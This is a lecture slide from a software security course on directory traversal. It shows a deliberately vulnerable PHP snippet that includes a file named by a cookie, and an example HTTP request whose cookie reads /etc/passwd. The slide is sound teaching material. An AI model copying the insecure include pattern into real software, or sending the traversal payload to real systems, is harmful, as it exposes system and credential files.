 Directory Traversal Vulnerabilities in Web Applications

• A typical example of vulnerable application in php code is:

<?php
$template = 'red.php';
if ( isset( $_COOKIE['TEMPLATE'] ) )
$template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );
?>

• Attacker sends

GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd

CS526

Topic 12: Software Vulnerabilities

15